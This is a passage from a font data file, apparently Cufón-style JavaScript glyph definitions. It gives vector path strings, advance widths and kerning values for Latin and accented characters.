,-8,-3,-7,-8r51,-325r-63,0v-4,0,-7,-4,-6,-8r13,-85v10,-17,49,-4,72,-8r33,-206v5,-32,43,-74,93,-74r82,0v5,0,7,4,6,8r-13,86v-10,23,-68,-11,-74,27r-26,159r174,0r34,-206v5,-32,43,-74,93,-74r82,0v5,0,7,4,6,8r-13,86v-1,4,-4,8,-9,8","w":584},{"d":"58,-481v-4,0,-6,-3,-3,-7r47,-67v12,-14,46,-4,69,-7v4,0,6,3,3,7r-65,67v-8,13,-33,5,-51,7","w":229},{"d":"238,-27v-14,38,-76,27,-111,27v-26,0,-78,-14,-65,-95r80,-509v1,-4,5,-8,9,-8r84,0v5,0,8,4,7,8r-73,463v-6,38,20,44,57,39v14,-1,27,-14,31,-39r73,-463v1,-4,4,-8,9,-8r85,0v4,0,8,4,7,8r-94,596v-1,4,-5,8,-9,8r-83,0v-14,0,-8,-21,-7,-27xm199,-644v-4,0,-5,-3,-1,-7r57,-67v14,-14,47,-4,72,-7v5,0,10,3,12,7r37,67v1,14,-31,4,-45,7v-17,-10,-25,-30,-39,-43v-18,14,-31,34,-53,43r-40,0","w":391},{"d":"148,-714v5,0,9,3,11,7r329,800v1,4,-2,7,-6,7r-92,0v-5,0,-10,-3,-11,-7r-329,-800v-2,-4,1,-7,5,-7r93,0","w":528},{"d":"230,-559v4,0,6,3,3,7r-47,67v-13,14,-46,4,-71,7v-5,0,-10,-3,-13,-7r-47,-67v-3,-4,-1,-7,3,-7v18,2,43,-6,51,7r35,36v16,-14,27,-33,46,-43r40,0","w":288},{"d":"415,-650v-56,34,-123,-40,-192,-12v-9,3,-16,0,-13,-11v5,-21,2,-57,20,-63v60,-37,128,42,193,14v9,-4,16,-6,13,5v-5,18,-3,63,-21,67xm421,-539r-84,531v-1,4,-5,8,-9,8v-33,-4,-86,13,-93,-17v-16,32,-80,17,-122,17v-32,0,-69,-31,-61,-82v5,-26,31,-197,37,-229v7,-40,43,-83,86,-86v25,-2,112,-8,121,9r17,-105v1,-11,-5,-18,-15,-18r-129,0v-5,0,-7,-4,-6,-8r13,-85v1,-5,4,-8,9,-8r166,0v50,0,75,41,70,73xm252,-118v3,-13,24,-152,26,-162v6,-31,-45,-19,-71,-19v-14,0,-20,11,-21,19v-3,13,-24,147,-26,162v-4,30,46,18,72,18v12,0,18,-7,20,-18"},{"d":"61,-459v-3,0,-6,-3,-6,-6r0,-62v0,-4,3,-6,6,-6r205,0v3,0,6,2,6,6r0,62v0,3,-3,6,-6,6r-205,0","w":327},{"d":"312,-651v1,14,-31,4,-45,7v-4,0,-7,-3,-8,-7r-56,-67v-2,-4,0,-7,4,-7v23,3,59,-9,68,7xm291,-202r-103,0v-3,19,-12,82,-13,83v-2,12,3,19,13,19r135,0v5,0,8,3,7,8r-13,84v-1,5,-4,8,-9,8r-171,0v-50,0,-75,-41,-71,-73v2,-11,65,-407,72,-452v6,-41,43,-86,86,-87r132,0v40,1,64,41,57,87v-6,36,-35,214,-39,241v-7,46,-44,82,-83,82xm234,-492v-3,13,-24,157,-27,172v-4,24,31,16,52,17v11,0,17,-6,19,-17v3,-14,25,-162,27,-172v5,-25,-28,-18,-50,-19v-15,0,-19,11,-21,19","w":362},{"d":"437,-816v4,0,5,3,2,7r-58,67v-13,14,-47,4,-72,7v-4,0,-10,-3,-12,-7r-36,-67v-2,-14,31,-4,44,-7v18,9,25,30,39,43v18,-13,32,-32,53,-43r40,0xm176,-715r327,0v4,0,7,4,6,8v-7,33,-2,74,-18,100r-303,499v-2,4,-1,7,3,7r214,0v4,0,8,4,7,8r-13,85v-1,4,-5,8,-9,8r-324,0v-5,0,-8,-4,-7,-8v7,-33,3,-74,19,-100r302,-499v2,-4,1,-7,-4,-7r-216,0v-4,0,-8,-4,-7,-8r13,-85v1,-4,6,-8,10,-8","w":453},{"d":"381,-331v-11,67,-35,219,-35,223v-9,62,-52,106,-96,108v-13,1,-172,0,-185,0v-12,0,-15,-2,-12,-20v2,-15,4,-28,10,-63v1,-11,6,-15,19,-15v0,0,24,0,138,-1v17,0,27,-10,30,-30r25,-160v5,-17,-5,-17,-5,-17v-32,1,-100,2,-149,0v-13,0,-19,-5,-14,-35v1,-11,50,-319,57,-363v1,-7,7,-11,16,-11r219,0v10,0,17,3,16,13v-10,21,0,88,-28,89r-126,0v-8,0,-12,6,-13,13r-28,174v-4,24,11,25,11,25v35,1,32,0,95,0v46,0,59,46,55,70","w":379},{"d":"355,-82v-6,46,-44,82,-83,82r-152,0v-32,0,-69,-32,-61,-82r71,-444v7,-41,43,-86,86,-86r152,0v41,0,65,40,58,86v-6,36,-67,417,-71,444xm259,-119v3,-14,58,-365,60,-375v4,-30,-46,-18,-71,-18v-14,0,-20,10,-21,18v-3,14,-58,360,-60,375v-3,28,47,17,73,17v12,0,17,-6,19,-17xm415,-650v-56,34,-123,-40,-192,-12v-9,3,-16,0,-13,-11v5,-21,2,-57,20,-63v60,-37,128,42,193,14v9,-4,16,-6,13,5v-5,18,-3,63,-21,67","w":390},{"d":"155,-1v19,9,-10,33,-10,33v-28,13,-51,106,9,108v20,1,31,-7,40,-19v5,-6,12,-9,20,-1v8,8,4,15,-1,22v-11,15,-35,39,-79,39v-45,0,-80,-32,-79,-73v0,0,2,-61,70,-109r30,0","w":269},{"d":"864,-322r0,84v-1,9,-7,9,-12,9v-7,1,-784,0,-791,0v-8,0,-11,-2,-11,-11v0,0,1,-16,0,-82v0,-4,4,-8,8,-8r798,0v5,0,8,4,8,8","w":914},{"d":"289,-539v4,0,5,3,3,6r-66,68v-8,11,-33,4,-50,6v-4,0,-6,-3,-3,-6r47,-68v13,-12,46,-3,69,-6xm171,-539v4,0,6,3,3,6r-65,68v-9,11,-33,4,-51,6v-4,0,-6,-3,-3,-6r47,-68v14,-12,46,-4,69,-6","w":347},{"d":"674,-708r-232,696v-3,11,-9,12,-11,12r-78,0v-5,0,-7,-2,-8,-9r-2,-302r-99,303v-3,6,-6,8,-10,8r-79,0v-5,0,-7,-4,-8,-11r-10,-697v-1,-5,5,-8,9,-8r85,0v4,0,6,3,7,8r-10,464v1,14,13,16,17,0r126,-464v7,-16,42,-5,62,-8v5,0,6,3,7,8r-22,464v3,15,12,14,17,0r138,-464v1,-5,5,-8,9,-8r85,0v4,0,8,4,7,8","w":587,"k":{"\u00c9":20,";":20,":":20,".":20,",":20}},{"d":"222,-539v4,0,6,3,3,6v-12,74,-85,74,-85,74v0,0,-73,0,-85,-74v-3,-3,-1,-6,3,-6v17,1,39,-5,47,6v3,37,35,37,35,37v0,0,32,0,35,-37v8,-11,31,-4,47,-6","w":280},{"d":"176,-131v1,29,26,33,58,29v14,-2,27,-14,31,-40r45,-286v1,-5,6,-8,10,-8r85,0v4,0,7,3,6,8r-66,420v-1,4,-5,8,-9,8r-83,0v-16,0,-7,-21,-6,-28v-18,34,-48,27,-91,28r-24,148v-1,4,-4,8,-9,8r-85,0v-4,0,-8,-4,-7,-8r91,-576v1,-5,6,-8,10,-8r85,0v5,0,7,3,6,8","w":399},{"d":"205,-651v-3,0,-6,-2,-5,-6r9,-62v12,-14,49,-3,71,-6v3,0,6,3,5,6r-9,62v-1,4,-4,6,-7,6r-64,0xm308,-651v-3,0,-6,-2,-5,-6r9,-62v12,-14,49,-3,71,-6v3,0,6,3,5,6r-9,62v-1,4,-4,6,-7,6r-64,0xm291,-202r-103,0v-3,19,-12,82,-13,83v-2,12,3,19,13,19r135,0v5,0,8,3,7,8r-13,84v-1,5,-4,8,-9,8r-171,0v-50,0,-75,-41,-71,-73v2,-11,65,-407,72,-452v6,-41,43,-86,86,-87r132,0v40,1,64,41,57,87v-6,36,-35,214,-39,241v-7,46,-44,82,-83,82xm234,-492v-3,13,-24,157,-27,172v-4,24,31,16,52,17v11,0,17,-6,19,-17v3,-14,25,-162,27,-172v5,-25,-28,-18,-50,-19v-15,0,-19,11,-21,19","w":362},{"d":"355,-82v-6,46,-44,82,-83,82r-152,0v-32,0,-69,-32,-61,-82r71,-444v7,-41,43,-86,86,-86r152,0v41,0,65,40,58,86v-6,36,-67,417,-71,444xm259,-119v3,-14,58,-365,60,-375v4,-30,-46,-18,-71,-18v-14,0,-20,10,-21,18v-3,14,-58,360,-60,375v-3,28,47,17,73,17v12,0,17,-6,19,-17xm324,-651v1,14,-31,4,-45,7v-4,0,-7,-3,-8,-7r-56,-67v-2,-4,0,-7,4,-7v23,3,59,-9,68,7","w":390},{"d":"93,-221r116,213v2,4,0,7,-5,7v-24,-3,-61,9,-72,-7r-121,-173v-6,-4,-18,-56,-4,-68r119,-180v13,-15,49,-4,73,-7v4,0,6,3,4,7xm0,93r0,-56v0,-4,3,-7,7,-7r198,0v4,0,7,3,7,7r0,56v0,4,-3,7,-7,7r-198,0v-4,0,-7,-3,-7,-7","w":312},{"d":"143,-99v4,0,8,3,8,8r0,83v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-83v0,-5,4,-8,8,-8r85,0xm143,-378v4,0,8,3,8,8r0,83v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-83v0,-5,4,-8,8,-8r85,0","w":201},{"d":"730,-158v-11,86,-44,162,-158,162v-73,0,-105,-34,-127,-63v-69,58,-110,64,-195,64v-133,0,-190,-82,-174,-170v16,-93,111,-173,203,-219v-33,-84,-60,-111,-51,-184v9,-75,66,-148,193,-146v138,2,155,74,142,149v-14,79,-78,142,-152,197v65,148,120,278,175,277v44,-1,44,-47,49,-66v10,-32,34,-14,75,-18v20,-2,23,1,20,17xm458,-571v4,-26,-13,-53,-60,-52v-36,1,-55,22,-60,56v-7,51,33,124,33,125v53,-39,79,-76,87,-129xm398,-132v-24,-50,-51,-115,-83,-178v-33,20,-125,72,-132,129v-7,57,25,92,100,90v36,0,89,-20,115,-41","w":705},{"d":"448,-619v-8,49,-12,65,-16,73v-19,35,-214,417,-229,445r155,0v3,0,7,3,7,6r-14,88v-1,4,-5,7,-8,7r-281,0v-4,0,-7,-3,-6,-7r15,-96r240,-444v10,-19,14,-24,16,-45v2,-12,1,-27,-24,-27r-31,0v-32,0,-33,21,-37,40v0,3,-3,8,-7,8r-73,0v-12,0,-15,-3,-11,-26v12,-84,47,-117,107,-118r133,0v46,2,70,59,64,96","w":400},{"d":"199,-644v-4,0,-5,-3,-1,-7r57,-67v14,-14,47,-4,72,-7v5,0,10,3,12,7r37,67v1,14,-31,4,-45,7v-17,-10,-25,-30,-39,-43v-18,14,-31,34,-53,43r-40,0xm291,-202r-103,0v-3,19,-12,82,-13,83v-2,12,3,19,13,19r135,0v5,0,8,3,7,8r-13,84v-1,5,-4,8,-9,8r-171,0v-50,0,-75,-41,-71,-73v2,-11,65,-407,72,-452v6,-41,43,-86,86,-87r132,0v40,1,64,41,57,87v-6,36,-35,214,-39,241v-7,46,-44,82,-83,82xm234,-492v-3,13,-24,157,-27,172v-4,24,31,16,52,17v11,0,17,-6,19,-17v3,-14,25,-162,27,-172v5,-25,-28,-18,-50,-19v-15,0,-19,11,-21,19","w":362},{"d":"35,-706v0,-4,4,-8,8,-8r83,0v4,0,8,4,8,8r-20,151v-4,17,-30,9,-47,9v-8,0,-10,-2,-12,-7","w":169},{"d":"522,-207v5,0,8,3,7,8r-13,85v-1,4,-5,8,-10,8r-158,0r16,-101r158,0xm614,-714v5,0,6,3,3,7r-186,325r119,0v5,0,8,3,7,8r-14,85v0,4,-4,8,-9,8v-51,-2,-111,4,-158,-2r-44,275v-1,4,-5,8,-9,8r-85,0v-4,0,-8,-4,-7,-8r15,-98r-158,0v-5,0,-7,-4,-6,-8r13,-85v1,-5,4,-8,9,-8r158,0r12,-74r-158,0v-5,0,-7,-4,-7,-8r14,-85v1,-5,4,-8,9,-8r118,0r-84,-325v-1,-4,3,-7,7,-7r93,0v4,0,8,3,9,7r71,274v0,4,3,4,6,0r156,-274v23,-17,72,-3,106,-7","w":561},{"d":"546,-708v16,-12,53,-2,78,-5v3,0,5,3,5,6r0,355v0,3,-2,6,-5,6r-71,0v-3,0,-5,-3,-5,-6r0,-141v0,-3,-1,-3,-2,-1r-49,141v-7,11,-47,12,-58,1r-49,-142v-1,-3,-2,-2,-2,1r0,141v0,3,-2,6,-6,6r-70,0v-3,0,-5,-3,-5,-6r0,-355v0,-3,2,-6,5,-6v25,3,61,-6,78,5r76,200v1,3,3,3,4,0xm240,-713v3,0,6,2,6,5r0,71v-11,16,-58,-8,-68,13r0,272v0,3,-2,6,-5,6r-70,0v-3,0,-6,-3,-6,-6r0,-272v0,-4,-2,-8,-7,-8r-54,0v-4,0,-6,-2,-6,-5r0,-71v0,-3,2,-5,6,-5r204,0","w":689},{"d":"578,-616v-6,0,-11,5,-12,11r-30,192v-1,5,2,10,8,10r203,0v5,0,10,5,9,11r-13,78v-1,6,-7,11,-12,11r-203,0v-6,0,-10,4,-11,10r-29,182v-1,6,2,11,8,11r203,0v5,0,10,5,9,11r-13,78v-1,6,-6,11,-11,11r-302,0v-6,0,-11,-5,-10,-11r29,-181v2,-11,0,-12,-10,-12r-140,0v0,0,-11,1,-16,11r-95,182v-15,23,-65,6,-97,11v-6,0,-12,-5,-12,-11r364,-693v3,-6,10,-11,16,-11r386,0v5,0,9,5,8,11r-12,78v-1,6,-7,10,-12,10r-203,0xm409,-304v12,0,10,-4,11,-10r53,-333r-175,334v-4,8,-2,9,5,9r106,0","w":749},{"d":"71,-6r48,3r0,31v118,-8,115,153,13,153v-45,0,-65,-22,-77,-37v-11,-13,7,-52,22,-33v10,13,23,35,50,28v45,-12,37,-82,-40,-67v0,0,-16,3,-16,-20r0,-58","w":263},{"d":"337,-336v-4,27,-37,232,-42,262v-8,43,-57,74,-98,74r-149,0v-4,0,-8,-4,-7,-8r13,-86v1,-4,6,-8,10,-8r116,0v8,0,19,-4,22,-18v2,-14,25,-161,27,-173v4,-23,-38,-19,-53,-18v-42,3,-82,-30,-76,-73v4,-31,37,-234,42,-261v7,-41,51,-71,98,-71r149,0v4,0,7,4,7,8r-14,86v-1,4,-5,8,-9,8r-116,0v-10,0,-20,5,-22,17v-2,11,-25,159,-27,173v-4,23,40,17,53,17v47,1,82,30,76,71xm256,-539v4,0,6,3,3,7r-47,67v-13,14,-46,4,-71,7v-5,0,-10,-3,-13,-7r-47,-67v-3,-4,-1,-7,3,-7v18,2,43,-6,51,7r35,36v16,-14,27,-33,46,-43r40,0","w":324},{"d":"418,-226r-14,90v-6,15,-42,-3,-52,11r-19,120v0,3,-2,5,-5,5r-90,0v-3,0,-6,-2,-6,-5r19,-120v1,-3,-1,-5,-4,-5r-192,0v-3,0,-4,-3,-4,-6v7,-33,6,-74,19,-102r230,-475v42,-6,95,-1,141,-3v3,0,4,3,4,5r-75,475v5,14,42,-4,48,10xm172,-229r96,0r51,-324","w":423},{"d":"415,-650v-56,34,-123,-40,-192,-12v-9,3,-16,0,-13,-11v5,-21,2,-57,20,-63v60,-37,128,42,193,14v9,-4,16,-6,13,5v-5,18,-3,63,-21,67xm421,-539r-84,531v-1,4,-5,8,-9,8v-33,-4,-86,13,-93,-17v-16,32,-80,17,-122,17v-32,0,-69,-31,-61,-82v5,-26,31,-197,37,-229v7,-40,43,-83,86,-86v25,-2,112,-8,121,9r17,-105v1,-11,-5,-18,-15,-18r-129,0v-5,0,-7,-4,-6,-8r13,-85v1,-5,4,-8,9,-8r166,0v50,0,75,41,70,73xm252,-118v3,-13,24,-152,26,-162v6,-31,-45,-19,-71,-19v-14,0,-20,11,-21,19v-3,13,-24,147,-26,162v-4,30,46,18,72,18v12,0,18,-7,20,-18"},{"d":"357,-335v-4,27,-35,216,-39,246v-6,38,-46,65,-83,72r-12,77v-1,4,-5,8,-9,8r-86,0v-4,0,-8,-4,-7,-8r12,-75r-63,0v-4,0,-7,-4,-7,-8r14,-86v1,-5,5,-8,9,-8r116,0v8,0,20,-4,22,-18v2,-14,23,-145,25,-157v3,-23,-38,-19,-53,-18v-42,3,-82,-30,-76,-73r39,-245v7,-36,42,-64,82,-70r12,-76v1,-4,5,-8,9,-8r86,0v4,0,8,4,7,8r-12,75r63,0v4,0,8,4,7,8r-14,86v0,4,-5,8,-9,8r-116,0v-10,0,-20,5,-22,17v-1,11,-22,143,-24,156v-4,24,40,18,53,18v47,0,82,30,76,71","w":364},{"w":160},{"d":"671,-362r-56,353v-1,4,-5,8,-9,8v-33,-4,-86,13,-93,-17v-16,32,-80,17,-122,17v-32,0,-68,-31,-60,-82v4,-26,9,-65,15,-97v7,-40,43,-84,87,-86v24,-2,110,-8,120,9r10,-60v2,-12,-4,-19,-14,-19v0,0,-14,0,-291,1r-52,326v-1,5,-5,8,-9,8r-85,0v-5,0,-8,-3,-7,-8r52,-326r-63,0v-4,0,-8,-4,-7,-8r13,-84v10,-18,49,-4,72,-8r13,-79v1,-4,4,-8,9,-8r85,0v4,0,8,4,7,8r-13,79r327,0v51,0,76,41,71,73xm510,-101v23,2,22,-29,25,-45v6,-32,-46,-15,-72,-19v-26,4,-19,26,-25,46v-3,30,46,15,72,18","w":671},{"d":"161,-102v49,-3,101,14,106,-36v4,-33,9,-56,12,-72v-31,32,-71,28,-128,20v-38,-5,-63,-51,-55,-104r66,-414v0,-4,5,-8,9,-8r86,0v4,0,7,4,7,8r-57,357v-1,10,-5,54,16,58v12,2,21,4,36,0v28,-8,39,-50,40,-58r57,-357v0,-4,5,-8,9,-8r86,0v4,0,7,4,7,8r-101,634v-6,33,-44,74,-92,74r-120,0v-5,0,-8,-4,-7,-8r13,-86v1,-4,5,-8,10,-8xm163,-461v-4,0,-6,-3,-3,-7r47,-67v12,-14,46,-4,69,-7v4,0,6,3,3,7r-65,67v-8,13,-33,5,-51,7","w":401},{"d":"484,-177v0,4,-3,8,-8,8r-418,0v-4,0,-8,-4,-8,-8r0,-85v0,-5,4,-8,8,-8r418,0v5,0,8,3,8,8r0,85xm310,-102v4,0,8,4,8,8r0,84v0,4,-4,8,-8,8r-85,0v-5,0,-8,-4,-8,-8r0,-84v0,-4,3,-8,8,-8r85,0xm310,-437v4,0,8,4,8,8r0,83v0,5,-4,8,-8,8r-85,0v-5,0,-8,-3,-8,-8r0,-83v0,-4,3,-8,8,-8r85,0","w":534},{"d":"86,-151v-4,0,-7,-4,-6,-8r86,-547v1,-4,6,-8,10,-8r85,0v4,0,7,4,6,8r-86,547v-1,4,-6,8,-10,8r-85,0xm63,0r85,0v4,0,8,-4,9,-8r13,-83v1,-5,-3,-8,-7,-8r-85,0v-4,0,-8,3,-9,8r-13,83v-1,4,3,8,7,8","w":206},{"d":"355,-82v-6,46,-44,82,-83,82r-152,0v-32,0,-69,-32,-61,-82r71,-444v7,-41,43,-86,86,-86r152,0v41,0,65,40,58,86v-6,36,-67,417,-71,444xm259,-119v3,-14,58,-365,60,-375v4,-30,-46,-18,-71,-18v-14,0,-20,10,-21,18v-3,14,-58,360,-60,375v-3,28,47,17,73,17v12,0,17,-6,19,-17xm279,-644v-4,0,-5,-3,-1,-7r57,-67v14,-14,46,-4,70,-7v4,0,6,3,2,7r-75,67v-10,13,-34,5,-53,7","w":390},{"d":"530,-715v5,0,7,4,6,8r-13,85v-1,4,-4,8,-9,8r-149,0r-96,607v-1,5,-6,8,-10,8r-85,0v-4,0,-7,-3,-6,-8r96,-607r-149,0v-4,0,-8,-4,-7,-8r13,-85v1,-4,6,-8,10,-8r399,0","w":435,"k":{"\u00cf":90,"\u00c9":50,"\u0161":90,"\u0178":90,"\u0160":90,"\u00d1":40,"\u00d0":40,"\u2122":90,"\u0153":90,"\u0152":90,"\u00d8":90,"\u2014":90,"\u02dc":90,"\u02c6":90,"\u2030":90,"\u201d":90,"\u2022":90,"\u2013":90,"\u203a":90,"\u2039":90,"\u201c":90,"z":90,"y":90,"x":90,"w":90,"v":90,"u":90,"t":90,"s":90,"r":90,"q":90,"p":90,"o":90,"n":90,"m":90,"j":90,"i":90,"g":90,"e":90,"d":90,"c":90,"a":90,"\u2018":90,"?":20,";":50,":":50,".":50,"-":40,",":50,"\u2019":90,"!":-10}},{"d":"494,-628v4,0,5,3,3,7r-170,106r-80,507v-1,4,-4,8,-9,8r-85,0v-4,0,-8,-4,-7,-8r72,-459v-16,7,-28,22,-45,27r-100,0v-4,0,-5,-3,-3,-7r162,-108r24,-152v1,-4,6,-8,10,-8r85,0v5,0,7,4,6,8r-16,105v15,-7,27,-20,44,-26r109,0","w":537},{"d":"791,-715v48,0,67,44,61,79r-99,627v-1,5,-4,8,-9,8r-85,0v-4,0,-8,-3,-7,-8r93,-586v5,-18,-15,-18,-15,-18r-136,0v-10,0,-19,7,-20,19r-26,159r63,0v4,0,8,4,7,8r-13,85v-11,17,-49,4,-73,8r-51,325v-1,5,-4,8,-9,8r-85,0v-4,0,-8,-3,-7,-8r51,-325r-174,0r-51,325v-1,5,-5,8,-9,8r-85,0v-5,0,-8,-3,-7,-8r51,-325r-63,0v-4,0,-7,-4,-6,-8r13,-85v10,-17,49,-4,72,-8r33,-206v5,-32,43,-74,93,-74r82,0v5,0,7,4,6,8r-13,86v-10,23,-68,-11,-74,27r-26,159r174,0r33,-206v5,-32,43,-74,93,-74r218,0","w":807},{"d":"349,-357v9,4,25,16,22,34v-7,43,-34,211,-34,214v-9,62,-51,107,-96,108v-12,1,-158,1,-171,0v-24,-1,-25,-5,-21,-25v3,-20,6,-31,9,-60v2,-11,10,-11,21,-11r132,0v17,0,25,-10,28,-30v8,-47,27,-170,27,-170v2,-14,-5,-18,-19,-18r-114,0v0,0,-7,0,-9,-14v6,-24,4,-69,21,-80r117,0v17,1,23,-13,26,-27v0,0,19,-120,24,-157v3,-18,1,-25,-19,-25v-81,-2,-112,-1,-112,-1v-22,-9,5,-70,2,-77v0,-3,2,-20,16,-20r168,0v41,0,57,57,54,78v-11,28,-22,266,-72,281","w":375,"k":{"4":-50}},{"d":"238,-27v-14,38,-76,27,-111,27v-26,0,-78,-14,-65,-95r97,-613v0,-4,5,-8,9,-8r84,0v5,0,7,4,7,8r-90,567v-6,38,20,44,57,39v14,-1,27,-14,31,-39r90,-567v0,-4,4,-8,9,-8r85,0v4,0,7,4,7,8r-111,700v-1,4,-5,8,-9,8r-83,0v-14,0,-8,-21,-7,-27","w":391},{"d":"735,-587r-165,104v-23,148,-58,367,-60,376v-11,70,-48,101,-117,103v-18,1,-148,1,-168,0v-91,-4,-94,-69,-79,-146v-15,8,-30,26,-48,26r-95,0v-3,0,-4,-3,-3,-7r160,-107v24,-149,56,-355,60,-378v5,-33,53,-99,117,-99r167,0v64,0,93,64,87,97v0,2,-3,20,-7,47v13,-6,25,-19,40,-23r109,0v4,0,5,3,2,7xm293,-103v73,0,116,2,127,-70r60,-380v7,-43,3,-63,-43,-63r-65,0v-46,0,-56,20,-63,63r-60,380v-8,47,3,70,44,70","w":623},{"d":"331,-651v1,14,-31,4,-45,7v-4,0,-7,-3,-8,-7r-56,-67v-2,-4,0,-7,4,-7v23,3,59,-9,68,7xm421,-539r-84,531v-1,4,-5,8,-9,8v-33,-4,-86,13,-93,-17v-16,32,-80,17,-122,17v-32,0,-69,-31,-61,-82v5,-26,31,-197,37,-229v7,-40,43,-83,86,-86v25,-2,112,-8,121,9r17,-105v1,-11,-5,-18,-15,-18r-129,0v-5,0,-7,-4,-6,-8r13,-85v1,-5,4,-8,9,-8r166,0v50,0,75,41,70,73xm252,-118v3,-13,24,-152,26,-162v6,-31,-45,-19,-71,-19v-14,0,-20,11,-21,19v-3,13,-24,147,-26,162v-4,30,46,18,72,18v12,0,18,-7,20,-18"},{"d":"636,-343v-10,18,-49,4,-72,8r-52,327v-1,4,-5,8,-9,8r-85,0v-4,0,-8,-4,-7,-8r52,-327r-244,1v-14,0,-19,11,-21,19v-2,13,-28,182,-31,197v-1,10,3,17,15,17r111,0v4,0,8,4,7,8r-13,85v-1,4,-5,8,-9,8r-157,0v-33,0,-70,-32,-62,-82v4,-26,37,-235,43,-267v7,-40,43,-86,87,-86r290,-1r12,-77v0,-4,5,-8,9,-8r85,0v4,0,7,4,7,8r-12,77r63,0v4,0,7,4,6,8","w":622},{"d":"244,-612v4,0,8,4,7,8r-94,595v-1,5,-5,8,-9,8r-85,0v-4,0,-8,-3,-7,-8r94,-595v1,-4,5,-8,9,-8r85,0xm183,-644v-4,0,-5,-3,-1,-7r57,-67v14,-14,46,-4,70,-7v4,0,6,3,2,7r-75,67v-10,13,-34,5,-53,7","w":211},{"d":"707,-401r-131,0r-35,149r166,0v4,0,8,4,8,8r0,85v0,5,-4,8,-8,8r-190,0r-41,174v-1,4,-6,7,-11,7r-92,0v-5,0,-8,-3,-6,-7r41,-174r-113,0r-41,174v-2,4,-7,7,-11,7r-93,0v-4,0,-7,-3,-5,-7r40,-174r-107,0v-4,0,-8,-3,-8,-8r0,-85v0,-4,4,-8,8,-8r131,0r35,-149r-166,0v-4,0,-8,-4,-8,-8r0,-85v0,-4,4,-8,8,-8r190,0r41,-173v1,-4,6,-8,11,-8r93,0v4,0,7,4,5,8r-41,173r114,0r40,-173v2,-4,7,-8,11,-8r93,0v5,0,7,4,5,8r-40,173r107,0v4,0,8,4,8,8r0,85v0,4,-4,8,-8,8xm432,-252r35,-149r-114,0r-35,149r114,0","w":785},{"d":"230,-652v2,15,-31,4,-44,7v-4,0,-8,-3,-9,-7r-56,-67v-2,-4,0,-7,4,-7v23,3,59,-9,68,7xm244,-612v4,0,8,4,7,8r-94,595v-1,5,-5,8,-9,8r-85,0v-4,0,-8,-3,-7,-8r94,-595v1,-4,5,-8,9,-8r85,0","w":211},{"d":"390,-392v73,-1,88,88,83,120r-42,261v-1,6,-6,10,-11,10r-81,0v-6,0,-10,-4,-10,-10r34,-211v4,-28,5,-64,-25,-64r-131,0r-44,275v-1,6,-6,10,-12,10r-80,0v-6,0,-11,-4,-10,-10r110,-693v12,-23,63,-11,93,-11v6,0,10,5,9,11r-48,301r210,-303v26,-22,73,-3,112,-9v0,0,10,-1,2,11r-218,312r59,0","w":490,"k":{"w":40,"v":40}},{"d":"476,-335r-129,0r-43,104r172,0v5,0,8,3,8,8r0,85v0,4,-3,8,-8,8r-213,0r-63,153v-2,5,-7,8,-11,8r-93,0v-4,0,-7,-3,-5,-8r63,-153r-96,0v-4,0,-8,-4,-8,-8r0,-85v0,-5,4,-8,8,-8r137,0r42,-104r-179,0v-4,0,-8,-4,-8,-8r0,-85v0,-4,4,-8,8,-8r221,0r56,-136v1,-4,6,-8,11,-8r93,0v4,0,6,4,5,8r-56,136r88,0v5,0,8,4,8,8r0,85v0,4,-3,8,-8,8","w":534},{"d":"312,-651v1,14,-31,4,-45,7v-4,0,-7,-3,-8,-7r-56,-67v-2,-4,0,-7,4,-7v23,3,59,-9,68,7xm291,-202r-103,0v-3,19,-12,82,-13,83v-2,12,3,19,13,19r135,0v5,0,8,3,7,8r-13,84v-1,5,-4,8,-9,8r-171,0v-50,0,-75,-41,-71,-73v2,-11,65,-407,72,-452v6,-41,43,-86,86,-87r132,0v40,1,64,41,57,87v-6,36,-35,214,-39,241v-7,46,-44,82,-83,82xm234,-492v-3,13,-24,157,-27,172v-4,24,31,16,52,17v11,0,17,-6,19,-17v3,-14,25,-162,27,-172v5,-25,-28,-18,-50,-19v-15,0,-19,11,-21,19","w":362},{"d":"368,-715v4,0,7,3,6,8r-13,86v-7,15,-70,14,-67,18v-17,3,-31,14,-47,26r-90,569v-1,4,-5,8,-9,8r-85,0v-4,0,-8,-4,-7,-8r111,-700v0,-4,5,-8,9,-8r85,0v12,2,4,19,3,29v0,0,49,-31,104,-28","w":293},{"d":"161,-102v49,-3,101,14,106,-36v4,-33,9,-56,12,-72v-31,32,-71,28,-128,20v-38,-5,-63,-51,-55,-104r49,-310v1,-4,5,-8,9,-8r86,0v4,0,8,4,7,8v-41,263,-40,253,-40,253v-1,10,-5,54,16,58v12,2,21,4,36,0v28,-8,39,-50,40,-58v0,0,-1,9,40,-253v1,-4,5,-8,9,-8r86,0v4,0,8,4,7,8r-84,530v-6,33,-44,74,-92,74r-120,0v-5,0,-8,-4,-7,-8r13,-86v1,-4,5,-8,10,-8xm216,-651v-3,0,-6,-2,-5,-6r9,-62v12,-14,49,-3,71,-6v3,0,6,3,5,6r-9,62v-1,4,-4,6,-7,6r-64,0xm319,-651v-3,0,-6,-2,-5,-6r9,-62v12,-14,49,-3,71,-6v3,0,6,3,5,6r-9,62v-1,4,-4,6,-7,6r-64,0","w":401},{"d":"303,-636v-32,0,-54,-25,-49,-57v5,-32,35,-58,67,-58v31,0,53,26,48,58v-5,32,-35,57,-66,57xm315,-713v-24,-2,-35,39,-6,40v24,2,33,-40,6,-40xm421,-539r-84,531v-1,4,-5,8,-9,8v-33,-4,-86,13,-93,-17v-16,32,-80,17,-122,17v-32,0,-69,-31,-61,-82v5,-26,31,-197,37,-229v7,-40,43,-83,86,-86v25,-2,112,-8,121,9r17,-105v1,-11,-5,-18,-15,-18r-129,0v-5,0,-7,-4,-6,-8r13,-85v1,-5,4,-8,9,-8r166,0v50,0,75,41,70,73xm252,-118v3,-13,24,-152,26,-162v6,-31,-45,-19,-71,-19v-14,0,-20,11,-21,19v-3,13,-24,147,-26,162v-4,30,46,18,72,18v12,0,18,-7,20,-18"},{"d":"355,-82v-6,46,-44,82,-83,82r-152,0v-32,0,-69,-32,-61,-82r71,-444v7,-41,43,-86,86,-86r152,0v41,0,65,40,58,86v-6,36,-67,417,-71,444xm259,-119v3,-14,58,-365,60,-375v4,-30,-46,-18,-71,-18v-14,0,-20,10,-21,18v-3,14,-58,360,-60,375v-3,28,47,17,73,17v12,0,17,-6,19,-17xm209,-644v-4,0,-5,-3,-1,-7r57,-67v14,-14,47,-4,72,-7v5,0,10,3,12,7r37,67v1,14,-31,4,-45,7v-17,-10,-25,-30,-39,-43v-18,